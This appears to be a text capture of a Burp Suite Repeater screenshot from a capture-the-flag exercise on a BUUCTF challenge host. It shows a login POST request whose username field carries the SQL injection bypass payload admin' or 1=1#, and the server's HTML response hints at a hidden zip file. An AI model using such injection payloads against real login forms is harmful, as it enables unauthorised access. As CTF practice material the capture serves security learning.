 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 4 × 5 × 6 × ...
发送 取消 < ▼ > ▼
目标: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
?
请求
Raw 参数 头 Hex
POST /index.php HTTP/1.1
Host: 12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Length: 68
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://12ca50b2-389b-403e-9e6f-17917b708168.node4.buuoj.cn:81/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=6570adbffe4785e283f793ab7fcb33a6
Connection: close
username=admin%27+or+1%3D1%23&password=123&submit=%E7%99%BB%E5%BD%95
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 22 Jul 2023 13:00:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 411
Connection: close
Cache-Control: no-store, no-cache, must-revalidate
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>MyPicDisk</title>
</head>
<body>
<script>alert('you are not admin!!!!!');</script><script>location.href='/index.php';</script><!--
/y0u_cant_find_1t.zip -->
<form action="index.php" method="post" enctype="multipart/form-data">
选择图片：<input type="file" name="file" id="">
<input type="submit" value="上传"></form>
</body>
</html>
? < + > 输入搜索字词 没有比赛
T